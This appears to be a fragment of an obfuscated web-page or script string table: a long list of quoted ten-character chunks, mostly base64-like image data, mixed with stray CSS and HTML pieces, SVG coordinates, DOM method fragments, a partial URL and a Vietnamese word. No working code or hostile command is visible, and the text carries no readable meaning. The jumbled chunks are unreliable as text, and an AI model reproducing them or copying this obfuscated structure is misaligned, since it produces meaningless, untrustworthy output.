"9Qr1II1NOM", "JsRc5sEWTK", "dNOTQcuI1/", "Z3BG4z8yrP", "6ADCXN0EA4", "RCopxmBeo8", ": flex;\n  ", "Ay/3KAacjd", "6+ERkN3Dkg", "Q726P0HzSv", "e9wFRb/IOi", "1CsZQb0kA9", "CwIF+BCQAA", "6PzblgPifl", " font-size", "Dpa7XhOcVf", "HxgAgCAFYh", "509jhN6t+4", "kd5cxgDWxG", "R8Q9SbvsBg", "0hzuxUdxOl", "e3CGAfWCej", "SNDruFTQO3", "FUGeGhgpxV", "4zvctM/RM6", "UU/k3TILa1", "opvQaGAw4T", "VZJZHdYwot", "BlCvagbqCX", "UC+whyQA1A", "s279Lcnb3X", "vhTP/WRJR4", "XVQTUO4B6U", "oW/4qHxDXB", "neftcjMu9L", "d3rHEP9ODO", "ygXtUM1BP8", "cQQt8nFk2E", "U2MPGCOrt+", "O+Ck9fAIyO", "1AcFvWC86J", "Ch5MHrO85B", "ERXUM2ZCKi", "eIeLBdPv0P", "38Y+pySE1N", "6lR2iXvOgq", "APc0I1HtkA", "1KjtEveahJ", "BvjP4B69Qy", "AALTzQQoAA", "+o130DUA/U", "eGhipfPfRc", "gHywD2g3sQ", "OoVMQg5s4o", "VebvMHiZqC", "LuIKQAL2Pg", "/gOTFUIB9e", "AEHxNPI+od", "cjdJsB56j/", "DdE/AUipMg", "/4AmXjnMHr", "Z/7uH91ndo", "BwrUK2SAes", "heDg2de77y", "BfQAACAASU", "AMDCOu6Jei", "1KuagXqCH6", "Bf4B5Qb0IP", "Ugz2Ymmvb4", "Ok3zMznSj2", "A7AH9RFgcC", "XMDzp3eSjJ", "AAD24aEKAI", "3vCy7P47Bp", "sA9Wr+jsBt", "Q71rbHNEjr", "i9K8aIoV7d", "ggJ72BhBvV", "b3hy0W9CTs", "+Ade+zxEgc", "WqbKV", "qNReBeguol", "nFUFkDtmLO", "MAuH9v/BkC", "4hA9RrLgL1", "g5A3qxiGer", "aB3YRyyb8w", "LAwBPIepVd", "xD1SqvM32H", "si+n4XXvFK", "+2l/0rv9mF", "8nA9TrLgD1", "6iGEUIxY6B", "Tx6PifOxAV", "z+jOgKnPid", "RDwAA6I0RB", "EfIg4QOF6h", "PyvNuUMWne", "61167 0.00", ";\n    back", "BxwmDCyL4L", "KTh2aM5+Tg", "2rsmJnPIHG", "TwInlfeJF9", "XEz7uf1cy7", "nYnQHUk/0d", "UKF8y7NcWg", "bIyg3q4/aH", "G4z8yrPKXS", "0674b1kJiv", "v/fvDPcq6I", "B63QWgXnAP", "B3lzDAeheC", "dANQL7CExg", "XhL1oh2iXv", "XhC+L27gV6", "U6z4g6k3eY", "MNTPyuV7z5", "aIes2Dol4S", "hD1Os+IOpN", "DEoZjScJbY", "CRVCvpviKM", "9vdenGOo1M", "mIF6gh+opx", "N3VDSPzM11", "DUW0C9nB/U", "9+wAih5fTX", "QQpHiZUcIo", "hY1JuwQzAk", "kSYf+VRlXO", "J81en7xU6x", "G5SIoZ6b4Q", "lw1C7xI5XJ", "dol7zoKiXR", "gB9LAJhH1K", "gHlCvNQOoV", "MQL2iP+n9l", "Y6KIC9QoZo", "PCc3vhzBwA", "BlDvlQHq5T", "+KeukpUS8T", "uBDz07vrzr", "UVNzhtv5i4", "4+tt414TBg", "117.095 15", "doMvShHG62", "Gn6KO+qKBe", "Ow7Derl/YH", "2F0/C6d3xR", "xGKMGOrV/R", "83cYvEzUO2", "cpCpefNwwO", "FDPwzMAAPA", "O4RERHF6If", "eIeLw6LejR", "6dd8N6SMzX", "D6mrf/BLO7", "W/mBG4Z6oZ", "A+oF9iDYmD", "M53L4xh6rW", "YAAA5P1Kvs", "veVDUS6Jet", "UM3AADw1Fr", "aEud+pw86d", "o131A1Ju8w", "7xnT+vAvuE", "6hXKAL1SkZ", "KMGOrV/QkN", "k/1AvUohUE", "Pf8ZzmJiIg", "Zwxi3rxhEP", "gKKtuCfqTd", "oJ/uBeu5wo", "SvOn2/2Cm2", "nSoX9VxpUO", "rBlbKf7PnF", "p6AFyZNwgA", "+bH8y7a4F7", "8kP6lUZQb0", "my4YGHDODO", "qJfQg2AE6i", "ZmUC/jB/W6", "JfzAjcM9UM", "   display", "Iep1Da4e9W", "N8WYowXnvl", "FDwX6o0Cva", "APYT2FS8eQ", "Ly73GbePay", "x5pic647Bt", "t_btn-dr-c", "fAzKiXiXsA", "wXqFTIMOc1", "XtW/EtRrCA", "gAQ2tjkiRy", "0MY7hr/ZA6", "BMPYXjqZ6X", "UGL74kTjAP", "Leezt2EPWS", "V3FmKgl1DX", "APWaC0G9Bd", "ADsgZdWAOD", "XoKCe9hcqE", "ABJREFU+SL", "7hdZf4Og5e", "fxLxSmnEcf", "wVAI1Fugh2", "AVAvUKGYac", "Y6ILC9QrZI", "6j0ygHrKh0", "AwBOIepUdo", "ROu4lB5jBo", "f9Klv5gRuG", "bpnntbDpvi", "KpsA9ojZZM", "wL3vvcAYN+", "ZxbEv7WaYD", "3bIfqKcUMe", "+YkbgnqlmG", "Hu/3hB+q5w", "73CxQNQLdo", "C/qdQ0scQd", "r5/A+JewBA", "GAIgnX6Wrd", "AvQN7GAwz7", "AECzP7jxnX", "BUU/UC8+Le", "eHlol7bDnE", "HEEJzxMKGE", "wS9bJBUQ+A", "ACAOCuvI17", "7YWhHpTDAv", "azaUC/FYC9", "2/+jWcE9aB", "C37.1357 5", "dQr+3tqYKQ", "voQfBCNRDC", "GRyncfLWcd", "4JB9cwx9uy", "A+ol93DNAO", "YQxIA6oF6T", "fgXcIyKicP", "XA5nDE/1sM", "UXgHrBPazM", "ph4IRqPfIA", "MTxE5Yg5Cw", "Xd4ExbsBxZ", "HLQAAnl4p7", "DvWWM+Ht6b", "FEFiDh5jO6", "LK/iFyOkYh", "w4w2lKnPid", "sYP6nXfANQ", "h0uDot6N3a", "zAvUQQl7xA", "qiXqtd4h6x", "O+bH9QbDgf", "eT34AwD6gX", "UA/tJH5oCC", "9oUPZrYjKH", "0ATrxxwOkK", "cCPXyYfu5/", "IBHQAu4nNv", "k7pvnc1rmY", "eBIV1dcsDl", "A3lDGQUBvq", "J6+ERkN3Dk", '"146" heig', "oSj+EPTz+T", "IGjdKoah1u", "xs/OVMf1ZX", "vh7VTAw4Jw", "mJvdsZNHyN", "eVmZQL+MH9", "WYqDemQHUk", "+367302gXr", "+k7o0DgdRb", "ask-type:l", "vUIGqNdcCO", "C9wgXzbk0x", "qO0S95iFRL", "zXPkVNXPAn", "kMPEPWWucP", "fIAOopHwL1", "hXyAD1motA", "FvmfOr3GEn", "', 'Helvet", "BBCyKBf4B5", "g6Dl4l6J+1", "AAeBBb37kn", "CjLXXqc/Kk", "CVu82MYxq4", "g4JnXO++m9", "wenGFAvaAe", "Uk/xAPdcXA", "4QrRM4kxoN", "23nT18ZsCM", "GobmtaBCfM", "EkTHttkDgJ", ".1614 118.", "vGZ95DPMnj", "XNQP1BD9QT", "tG4NlS/vYd", "0POmQHUA+q", "inGYF6jwyg", "9bFuJ72Ewb", "4BwAAu/Pip", "j7xxAMCT6Y", "6EImhqVR5m", "Ad+eQCAADg", "Gg2vtoKHKk", "jB/UKRaBey", "Q9Ua9pXtSr", "MARYzzo7+k", "0137 150.7", "yXhlqPclcI", "EledfbKPbT", "NHhAvUKGaB", "/uRDy7xwwk", "jh407vBwRU", "Y0vEs87p34", "s5yiXnJQ1I", "wZBz+hlyZP", "dlFWMigSA4", "4B6sh+o5w4", "Wi5C4xxA44", "zPes/1lOUa", "anflYq3328", "rZD7446UOP", "XiHgAArM9L", "9get7/9Dfk", "TrHhD1Jt+h", "hhGTf8hDE8", "Jf+AB2zYGw", "OsuAOol9vA", "w3hbEvQYE9", "RRCZQ+bgRO", "DDmyf6WLf4", "oAforeHV6V", "FF4sQUATk/", "eb/lMbE+ev", "Fd1ojpfY+T", "Rb3iBaIeAA", "gn6jXNi3pV", "4WLYQQQin6", "+rDV+w7cXg", "wTqFTJAveY", "DAAS/owh6t", "MxmBeo8MoJ", "AlAvuIeVGd", "D9sP2U7ati", "R6xERHQN+Z", "bQPzXi0V/T", "ealw6P5gyU", "AD3wQMrAAA", "kC99B6ufqC", "gv6nW/gKg3", "kk6mWDoh4A", "5afx74uBpq", "SDwOhIJnhH", "MdcNJ6uPoH", " 145.755 1", "67YT0k5mu9", "mNyDYEjdN8", "2u4FyJnEiN", "6j3+/q3/uY", "PcAYB/8hg1", "yhb9Z/ovw3", "3Wg1xlL43r", "pm4BwAcgRc", "CA5/Tf/tZv", "czhgBIp59l", "e9TNwDAEZ4", "1blaZv8PgZ", "b57PaZmLQW", "Rb3teVEvOS", "ZioJbarid3", "L1skFRDwDg", "z3EUuVgOLS", "flBv6AagXm", "ZzXz7uln3i", "8kEe3odYr/", "zImz7tNGZP", "C9bYTDxuhF", "KqJhzA89bN", "R4zSvVuzQO", "F4dFvRs7RL", "+DD93P8Y3c", "7gFRb/Idis", "4aA5CYhvnQ", "h3nxskzlUH", "tADRL2Jd7h", "YwEQyeFfxH", "Y7RL3isKgX", "iX28DAD9Qp", "Zf/ZF7ZnHX", "X+MI7vfmz3", "CCKGhssI9o", "qsYUSpBY/m", "NQLdoh6XQN", "XAPUSe3iYg", "z2Hro+D/di", "DwAAYBf8lS", "KiWNmIiYg+", "DiZZ5NwwCB", "l62aCoBwDn", "7VD9TrKmDe", "ZIRPRGoF4h", "ARO/T6Bek2", "wD1Ent4mIF", "A4IgfO5ioy", "D4Ih9Tx6Pi", "M3AMAgHPzg", "0AAMAJauOe", "s+4HhJzix/", "z9FFXAkTJ/", "sm1NDM6ZIo", "GaAdQD6rVm", "ELd3L9DDh+", "lcHivbRpaj", "0AUU/Uuzp/", "hwP1knooGI", "VOToNjDG0L", "w1M/K5XvPl", "mKF/52L17O", "7JxpxiEzxu", "SCCo1BWXxj", "lZmUC/jB/W", "EMholME6hU", "SRfRGEFzlS", "iHgBwJR4KA", "+wagHqj3zQ", "dQr+pPiu14", "Jl/k+AOMCx", "DYxUvvtoOQ", "l7AACwHV7O", '" font-siz', "GTOMdQrYhB", "5Col0S9aIe", "zKhuuW3uTt", "2PzrthPSTm", "FB1rOAsY3J", "oF6SAeoVLo", "A89bNS+e7j", "jkAOGYAM5a", "jExh2Hca1M", "uhHpnDGUOY", "P1PvmB/WGw", "y4A9YJ7WJl", "VEP1CvuwCo", "DMMzyn+YjC", "UHre/8oX99", 'ontent" id', "Fv0g4bg6Ie", "PABj7lGdUY", "oqUK+QYchp", "N9SvUvlcMb", "bs0DuAVele", "AAC8cxP3RL", "+wNIYGObI3", "/7z/nKPiOg", "ZEDolD5hxD", "AABH8ZAHAA", "TrfgFRb+IO", "Eve4BUW/yH", "QIIfT1+rN/", "u7H1qJeJew", "hHz9Xjv/yg", "qJfbwMAL1C", "IiuLw9qog8", "blz9wT9QoH", "mhf1qgZFPQ", "0FerhmAPWA", "MfRRM++bot", "iDYmDIOTOA", "+eortNNcMs", "xgXzAw4JwZ", "g+pq3/wSzu", "AAAfK4p6oV", "2SAes1FoN4", "OwTL74dcDj", "UXgnoLqJfz", "mDNQAA8BSy", "qaUagHkJIE", "còn lại: ", "VOek42/nOn", "7ol68R2iXn", "IwF4pT92AA", "2Pey7taUM3", "4TAMc0XhQe", "VUOi3mpe1B", "+p9Xj/7+98", "d1XFvdDBOo", "YlDF53m3Km", "OBQc6bGdYq", "4im2O1r1hV", "aUIqKcZgXo", "7h8ip2MUIq", "ngE3OlLLmn", "7mHzg3m3pQ", "7vpZOL0rxo", "mcMCuF0Do2", "md6M5EzVwj", "I/pZo0O9FI", "mZQL+MH9bp", "sYamckdNgu", "Qr3inqgHAA", "bmVd5Ttvu3", "DdM/CUiZJA", "j9mrj/BLPY", "gzrLl", "7z7lDGQfPu", "NinoAPBJvK", "-dr-contai", "N7DU3lffRU", "2M6yExO8/a", "c74AztYeGo", "AgXfMNDPy/", "8GAB7Lz/3A", "4sZqCf4gXp", "4jGE4a6fhd", "1151NoLULL", "4+szqsYUSp", "78WfmIs6r2", "33BwIBzZjg", "HfuQcArMzL", "BsNAvefOu+", "PXAPaCeIwO", "2+PMiJbixQ", "xIEDTRwYE4", "47hE/SuGCP", "X/Envt3wmt", "HxnRjcIyKi", "TsshkW9YF7", "E6hXyDDkNB", "aEKAICn88e", "t3n2Mfb9H3", "ye1hywOkI3", "hyBk99Af1M", "WC/btC7u+P", "6k3dYDIt6w", "Ab8CAYAAAD", "MtnnAT1vgT", "H3jAto1BsM", "v6AA8ryO3F", "9SJoHFm9AB", "CKgnmYE6iG", "rGJM1BLb1c", "F4J6C6iX84", "+UG/oBqBeY", "ZgXoIoV3EQ", "dRL5oX9YZe", "sition-lef", "PiuF0HjyOr", "1IOhEKi3QA", "QhYCEiYouI", "ACmy+KeqLf", "r2xj1RDwAA", "3hy0W9CTsE", "t: 39.8px;", "vWu4Bitc8g", "gHo5P6g3dA", "6+Vhu+YNuL", "qhwmjOxjGy", "ebfGAOptWo", "PaI6/YLfU5", "HtgMMCuEk9", "+o5w4H6iX1", "jxbeIeAAAw", "67YT0k5lwG", "3KQ4QOFahX", "40e1QQAA2D", "6mX8oF6hCN", "k9XP1APdkP", "HGq45GJJ7u", "C9WR/R+A2M", "MzgHrNRUC9", "pHwL1LAag3", "tkAPW6C4B6", "owFAH1DqCe", "A1rsIMLW9M", "g3pkB1JMzg", "MeQkK7mFzo", "JPdw9TPkyH", "0HuQq7+Mkq", "4OJavnNP1B", "UyflCv+wag", "98TsKANfws", "d+4BABDw1V", "mFkfqYLDvy", "7iHsAAMfmZ", "O4BAACsw4c", "TzC7qxtG5m", "u8tGR0SPF6", "TmzImz7tNG", "y61rYk+x/U", "ummmF4TvEX", "UK+mOGLPAv", "lowed {\n  ", "UEtvVxO76W", "wahwuArwYG", "Qw8Q9Za5w/", "bottom: 0;", "e4eYXRb2aA", "Eu/3wA/Xcw", "G5lni8KxhH", "QVX3crCWMD", "zEKB4gX3w4", "rBjuPXt98f", "pf9i9cNAb3", "zgHqyH6jXX", "SV9TLxD0AA", "bA5P0LsqHB", "Lyo1/0AUU/", "0kAqAfqNfl", "BffIep1HxD", "8nIEAANEvc", "ckBpyN0mwH", "hvMFf+2l/0", "7n3VIWi5C4", "/AD9ZQioJ5", "O9dNfLwutd", "5CsdzMMUmx", "MRh0+DOq44", "APW6ioB6B1", "B8+83nk3vY", "NvHtYD4NhU", "xtBdEvXvDI", "2/nOnP6oob", "1CtkgHrNRa", "RkzCFUIgcJ", "vOOQ02O+zA", "zhie9uwgWe", "XpNflCvygj", "3eLGO5qYjK", "crp/lRPN6y", "SLdoh63QOi", "XgRTiatJUP", "f1KsygnpJx", "mzcMBhzOGA", "DRL1l7jC8Y", "QL5kW95JCo", "cN4Uxr4EBf", "iBeoUMUK+5", "H1nH6gnpwB", "EPUm7rAaFv", "905C114.34", "/P1+74ufF/", "RW/JgRQkvr", "A6LexB1Ww6", "lement", "89oDH3UzPu", "Nf7993h5n+", "UxCBdlFWMi", "2;\n    --t", "wYbD3UO310", "q7CCJzyBxj", "HEvxODersZ", "PbD0Hb7TX8", "fmnL4ewPIA", "/5TGxPnr5W", "sHlcMYg18M", "HwbApz8nGX", "iYF6sp95t6", "A4Hy+AAMBD", "qgH7gH1JvT", "wqLdxh6jXf", "vPucpt597A", "E7lw8OLbQc", "A9IqKtfvh9", "ZUcIoS+VBP", "ME6hUyQL3m", "6wBDkLUq+w", "F37mXkbUG7", "kJCu5hc6Eu", "bkwHUE/xAP", "JfLAPW6C0C", "/3rk6cPrBU", "9/nTGKF36/", "NwwCBdlFWM", "L2UAsFOiXm", "79YYQL1NK/", "6VEdRLMkC9", "/Lz5EKIzCH", "e7Cffodyxu", "US6JetEPU6", "DDn8jxVAgZ", "1Ltz/r1/+K", "X6GFTlK86f", "RyEqYQCpGj", "gjqJRkfCPW", "XQOi3nJ3EP", "PTKAepUPgX", "zegBAADgdP", "h0Bgcxmjsk", "L1rCag3pkB", "JFjj/AuMDh", "46UJAJ5A1K", "gkPE9guDXA", "veKwqBfMi3", "GnDeFsS9Bg", "mXDSGEOvWE", "GohxBCdbFA", "gpBRDvZq/p", "r1EJ8241I+", "YY+jbFUGeG", "JwYOAAAAh9", "pPvUBwW9YL", "9s/eX23H/p", "t7dN4N6yEx", "9ifs3cy7nX", "8T9wCAZ/CC", "kHq4ZQD05A", "fU2M17xSvW", "D9RzfQFQL7", "1MnEPAIBn8", "4X9ZJDol42", "YLfU5tAvUJ", "p/7H6N7eJi", "OV8/4PT9hM", "hRLxP3AADe", "PPaLxb8ZBc", "3/NPhnOTeI", "1Rr+GOT0S9", "DyNqFfZIeo", "C/jB/UKRaB", "c7NnyB06vH", "WAvUKGaBec", "KQxheIh5+J", "w0FzEhDfOg", "FoN7LPxAA7", "4ccPjwlyZN", "3mQlBvAfVy", "Uy8Q9AACA4", "M+vxIieNZT", "VHvAjss7xD", "T73CxQNQLd", "0AqKeqHczL", "+6xug3gHYQ", "B0KvwA3pNB", "juyLIXQMDJ", "hUW81L+oNX", "oJ1CtkgHrN", "CexQDUu7WS", "OrV/QkNyn5", "uE8OoJh7CU", "XqZeIeAABw", "fdwMQP1BD9", "5ZC9stW4Vw", "tSr7BD1mgd", "FgBOo9MoB6", "NfkB/WqjKB", "2w/ZTtq2Jw", "nt-family:", "4m7gEAALTz", "0MGwFThPDq", "epCFnqPfdP", "kN3DkgNOR+", "ckuAfUEzKA", "l73gKg3+Q7", "aCoBwDPxZs", "8iAmHzPj+R", "+qcpgwsq+J", "eJewAA7IUX", "/vMLABYc4j", "PEGATfroGR", "FQdFvQvssL", "fi/LW+OfzC", "FO0S97gFRb", "Iet0Dot7kO", "4uag36Q7vE", "yodAPYsBqH", "o5p4CMNTPy", "CzqBfOiXnJ", "oN6uP2h95w", "hlymgwMOWc", "OH0/4fE93P", "Q4ATkTUq+w", "G88OAAAPLA", "OL0rxoihXt", "RiFyeo4+Gv", "pWE1DvzADq", "otO/0zuG+H", "BxrL/7Avbs", "MM9+bWW/6K", "SEx91nLTLz", "hOfM5Ofg/Z", "pVMGKoV1x/", "ANQD9Zr8oF", "A6QjdZsA56", "4lBvGgMsco", "11wI6i2gXs", "JecVjUC+ZF", "431V33.349", "DuAepIfqOf", "H1QWiXnCHq", "588fWCtuMF", "Yg8PM1CvkA", "//www.w3.o", "hf6Hg/EP/7", ".alert_btn", "RtCZ2JQxed", "cPYHBAVb70", "nDArhdP8uJ", "guAesk9XMx", "i13gXH0EZF", "i0jf8kv/u8", "7Apylc+du9", "vIiKIZ6RQz", "Uu7WS34MzD", "iqEeGiOGej", "fMOpl4h4AA", "pl4h4AcCRe", "ae4NUj9PBr", "O/0zuG+Hdi", "ri9e4EePkw", "Hre84BRlvq", "brmRb3iBaJ", "Ed5WHGz1Go", "0NivvJ5Frh", "3WO0S94rCo", "1NDR1nVxp5", "yiF7KE7kiB", "WzGUK+OMQm", "mbGE5i+4nD", "9TQTUA+hGP", "b9ifs3cy7n", "Tu+KMWKoV/", "odEvSTqRTt", "+YowY6tX9C", "PIko7ol6E3", "sEPW6BnvvI", "JQecjtBtBp", "i0C9BdTLZY", "n18AcBHbaS", "wDUC+5hZQb", "lgcY3UqgXi", "r__logo-dr", "DunTcRAHhi", "fVyflBv6Aa", "PYaDA70rXW", "cHPwfs76PP", "x/UqzKCekk", "gHhFRnzw8i", "nUXGHKCe1i", "S8mnc1fMfM", "xr7fI+6zvg", "H/rPGXKa/S", "Q5Rr3vgzFG", "Dof4WM73W9", "ng-right: ", "uqHCaM7Gti", "zIyhWHfaVA", "1JMzgHrNhU", "7EdenfUga1", "x4U9ZKoF+0", "MwL1HhlAPe", "0Zz4nB//Hr", "wDgcPzmDnB", "3cG+5C4xxA", "9c676T1cMx", "PDuXEO3fuT", "DQXMSEN86D", "L6cXiL/I73", "HAYNzc9DwY", "9v9bgL1wsR", "HrNQ6JeEvW", "RDUW0C9nB/", "6iXZDwY6v2", "zdnMO/KfuZ", "eFPXS3ajnu", "DD9RzhwP1k", "4OiHrZoKgH", "3n3sB4Gw6Y", "h39wTu0afq", "2rz7hvT+Lw", "HAADPzcM4A", "nhvNmcOgal", "IA7s4x7ot7", "Og3lgKqDex", "A/Wa/KBelR", "L3L8AcYFDi", "Oi3rBvKiXH", "4BBEDhNDE9", "46VdTLxD0A", "US90S9HXd4", "GiXmWHqNc8", "1z4nHn374F", "MVDvzADqyR", "POcpshZ85L", "T1AIAlb8oA", "6gnusLgHqJ", "Jw7uYVOUr3", "MAw/9hzOuB", "JeckjUywZF", "wG1mXuU5he", "Col0S9aIeo", "oCH7UgPOmM", "weXwxmDrHc", "vYAoy9tyjO", "YVEvOC/qdQ", "ZRzf0rUtB7", "hPxiEUMIIb", "kHTYGRT0AA", "k9PAKye1hy", "Dd7j5RVGvZ", "UL3YfFPXG/", "Q0AgZ7pRTC", "75.8901C5.", "OpVzUA9wQ/", "+qKBeIcOQ0", "slice", "S9aIeo1z0g", "CzqBedFva4", "Gpq6TgadiU", "IoWf/B/yX8", "mTbI3W8Z2+", "303u4ZjiCh", "A1uaDKAAAs", "YF6hYyG4Ec", "4byJQ701GQ", "i3v0EvfjkF", "8qDf0AqLex", "4h6ot7VeVF", "DlGv+4CoN3", "p1zot6IVEP", "5cB6nUXgHr", "prX03+k7o0", "CGELhLhHlB", "RiVd+osZgX", "IFIZ9p0G9v", "u4W3cE/UGd", "3fCa2J09fq", "68byo131I1", "WCPvV8mHxB", "CeZgTqIYTe", "A6gH1WjOAe", "ABADAXUvjn", "gH1Wv0T927", "OvYSzIEscm", "xAvUIGUK+7", "hvkuvskPUa", "7O4EnfOHr7", "6iWHRL1sUN", "F6FgNQ79ZK", "5qI7zLtDGQ", "B4k2OoZ8Sh", "n-dr-heigh", "Wn476lgYMA", "ccEvWyQVEP", "csi+YT/Uk4", "adQu++MEAt", "Kji7iSpo04", "HaHeAdhDb9", "VoAMDhiHqV", "SNTLBqe/b3", "mXcP62EwbM", "qvEQ8RoYX1", "RZQL5cB6nU", "oQTAC9RBC6", "nmri0LvDxt", "O/2N/+OfGr", "6gXEvUAAOC", "250W95JCol", "KJERBMF6hU", "0axUBC1huG", "uRIiyATDgP", "0AFFv4h0uF", "G9xr1MnEPA", "K/sTmoJVjI", "DEfQ8DUqYd", "wDyszqJfxg", "VTjUMM97hL", "FY2gXpJh3i", "8WixFCCKGh", "hUG+BHq4ZQ", "5AB1OsuAOo", "+eNL/LQDAA", "Icc74KT18A", "48JcmTXhsk", "VGSGxBfQAA", "/BLO7umFkf", "aJe86Col0S", "gEMM9/Zaf4", "h8HLRL2Tdq", "8AXbXgwOnn", "L1cBqjXXQD", "wKC+OAMBTi", "GL4jbuxfo4", "lPDkFcTkzl", "y9LXa8AXbX", "kiOE0JfJCv", "CbS8GB8+83", "/8Pf7lHD9B", "IAgK9Yxj1R", "LxD0AAGBJP", "Cv2LbRuvGx", "34B7RESHyQ", "QL6gHQyFQb", "3qFIlCvZAT", "6t1aye/BGQ", "vYWW+zAHGY", "cHHFCW34mD", "qAcAAI/Dwz", "xAzq7WSAet", "AQDwsFrjnq", "ApWIw", "GoB5C3ydeG", "1qmagnuAH6", "Be4SKoV1N8", "7mXcrRcy7m", "AMddp", "5Sb9wT9Q7a", "vwwFekctgq", "A6KeqJecV7", "ipvcj/Y3bm", "WSqBftEPW6", "J6SQaoV7jw", "opbYriZ218", "YwQOU1nFw0", "BcOZAw4p39", "ATCLqVXaIe", "6jUPiXpJ1I", "hD1Jt+hOCz", "PioEh58wA6", "KcZgXoIoZH", "n/tre52g99", "AA6iHqVHaJ", "AQDAc/DgDw", "Q+g7xkiCEt", "Y2hc/fuC/S", "75.74 145.", "vcAeEjOot5", "9K4hh47hE/", "ggGRT0APnj", "1T4pCHnnfk", "R0b48HIkaB", "dlneIeqJez", "vJwPU6y4A9", "1ChiGnuegO", "AAwAN6G/dE", "eoWLoF6NAd", "+E8zqsIahe", 'nk">\n     ', "YYntPeZ+Lk", "oxwEYSCKon", "9rMygXsYP6", "Dw6DxoAAHz", "AveAeVmZQL", "kW1wt/TW8Z", "+05eeLePbp", "ACobxiGOyu", "8xmNyDYEg9", "GRT0AAJjPA", "IzKDeTgao1", "Geg44nDFiq", "NjIomYXFLu", "QqPgpPV88+", "F5iDw8zUK+", "B5n9STVzEM", "9AM9Vw/3Vv", "QVEPgKt640", "HAADcJerdO", "vXFP1Dtwh8", "Uq6f2Wz8T2", "V7rOO8tqXt", "HA6QrcZcI7", "wvUK2SAes2", "WCR8LEOOyO", "/ZA7hHdE1Z", "vLf3NME1Kv", "gdFvXSYqFc", "3BlAPdkP1O", "vUyflCvuwj", "QwihtcUCiR", "HsN5FLDccy", "busJwX9bbn", "AMB6vHwDAO", "1lLsTNr4R/", "P5ksbDhdnN", "OjXPoGpV06", "ainer acti", "V8gA9ZqLQL", "Q5Rr3tA1Jt", "J+IHIhHmh4", "1Mv4Qb3uIl", "fuZcR9Q7eo", "z1QzDM9p7z", "sD+XKD3NuO", "9T28NkG9fE", "9C7VQyy3r1", "n0wAAAA8mG", "bd4h6ol6rX", "vG/1H80pYD", "ju0bxkItoV", "vbsw489B/O", "yy3r1hEPRu", "5AOByinFP1", "ZmLQWfI0DU", "AD9cMoB5Qr", "ufqAeUK81A", "HxT1RL3ivK", "FAv7w84oCy", "KiXmWHqNc8", "TIaTq7aGAI", "WRJR4NAABU", "q9MkC9fMZD", "/vSp1/QEfW", "Pi3rviXoAA", "fU0I1APIYT", "5sGZZIFOfy", "HqVHaJe16C", "YmUG9jB/U6", "LGw6Zcwz1i", "/cAAIBOPkw", "5BMKTum+dz", "tive;\n    ", "OclHEZTmjq", "gB+p1FwD1k", "AvVE8ZeCtt", "G9jB/UKxSB", "eo4/GvwwFe", "DUA9UO+bH9", "6KehfYYXmH", "+FyEILp1sR", "ueg/XDEfQ8", "NQOoVzUD9Q", '_28" width', "4l6J+1QcVD", "erZX8HpxhQ", "4bf4cfzu/7", "lvGxUO9qPY", "T2szKBexg/", "zWtBhfiWxf", "r0bsc5hnpF", "e3iYgXqFDK", "Sr7BD1mgdF", "ALBDXmAAOD", "FK9S+dwxhA", "LFEgCYStSr", "e1Ot+gKgn6", "8acDAAAwj6", "Q7FYVEvOC/", "S2oEN+y2D6", "L1wsRfMkID", "BigxiACI4Z", "3Uk2NSJ6jE", "MZlD5hhDva", "vXy+W8V9wA", "8901C148.2", "X8HYHbzLzK", "T1R7+6ODUe", "zTA8p/iLwe", "C7xuHfiS55", "XQmQOmQNW5", "qe/b34i6gH", "yGot4B6OT+", "uGeg2MEDnT", "oeKgqHeBHZ", "G9TJ+UK/7B", "7QNSbfIfis", "HuiXrxHaJe", "utline: no", "ekgBQD9Rr8", "He68DH4VQA", "AcF1v/NkAA", "IG/CDdiSIQ", "BqDerZX8Hp", "86he3/Spb+", "GvskPUax4U", "EC90w/UkzO", "05tF8qf/8g", "87mr5h5gXr", "b7TX8kJAAC", "OZgTqPTKAe", "voPJ/xgXzA", "WsnvwRkG1A", "zfTwU", "DPYgDq3VrJ", "jq1RS3+ME9", "d9pUC/vD1z", "v7jHkAPXCe", "Ddxh+W8qLc", "nlink.io/a", "jxp3gVCoXk", "1xX/6b//KE", "3zjG+7Eden", "mDe9j8EDvv", "O/mM8y7zUX", "oy+/EwT1si", "7BD1mgdFPV", "YgAiOGeg3/", "JqLenfOTol", "Wr/2DnxtOZ", "AQAvwh4AQL", "JgPUay4E9R", "d9IOFYdEvR", "dQ2IevF5cQ", "CDYATqIYTQ", "7DvZ+ux74J", "+yrY1MThni", "1ChdBvRoDq", "Tu0FJOdNH8", "Jeeeibfpnv", "+rO64gan7R", "FANQ7M4B6c", "kZ+6JetmQq", "Yac5qI7DDm", "s456ot8O8q", "PDM651303u", "6oZhucUfzG", "u2X/0Lsdo9", "vu0RP12C89", "EAIDUVtwT9", "ctAOAUH+Ke", "NQT9a7ON/x", "PqZd8t+oJ5", "r55PqdlLgZ", "3k3v4ZrhCB", "esk9XMxAPc", "Kv7EzSvVO+", "66w7w7lHHQ", "rZlKNB/wyK", "ntS9uzBp6J", "J4+vYLczyr", "ULz4wSOEvl", "cI76hWn476", "XGTeXW4z7x", "whGRD13hP1", "14UDGgHP6B", "fqBepRCopx", "YyAPTOb0fA", "DPG4c307vq", "qD1nT/0r0+", "4l6SdSLdoh", "HxDXBAOQpD", "gZPfQH9TIZ", "zAHGYNDhz6", "d/ymdiePH2", "Jx36V2Vc6Q", "cIfGFxD1Ju", "kYBgAALqs5", "bFDUAwAAtv", "syQL3CRVCv", "gsUUQOoihn", "x91Mz7puj0", "iGJY3F5M4l", "8U3/WaeBxZ", "NRbQL1cBqj", "GlDMNFjmIy", "add", "9bJBUQ8AHp", "inqi34w6Dl", "+gqJeJewAA", "DPX2G+p9Xj", "EvTvnRb03x", "ById", "5CaFex8CCE", "9Q6gnuQH6r", "6OHPVFVX/d", "gz8xmNLxLP", "oV9kh6jUPi", "ySNTLBkU9A", "NoY+aed8Un", "vai9CRyEqY", "h3ruRM4ioJ", "Js1Gsm6oUX", "115.786 3.", "CiEyh8zJic", "Ke2ARJMaIo", "uo3/ftPMDt", "ng-top: ca", "wOop3wI1LM", "BERJME6hUy", "AAICz8SEIA", "UG8B9XJ+UG", "M6Letvzol5", "9ULFXzRCg9", "6MIbcexWle", "sS79cYf+kw", "Qr+HvSe8O7", "v4ySofmOw/", "O707qC9VOV", "tRL6qFgBOo", "ZzUz7+/Ny+", "gT1FlAv5wf", "uERE9UR7+R", "oJ7VANQ7M4", "0Q9boHRL3H", "/lBvaEbgHq", "fhH0O97vrZ", "owY6tX9CZp", "NSW9u4RxNF", "jHLr3J136i", "xe/dy7PoeX", "ARYh6d84vF", "Xl78fFd1oj", 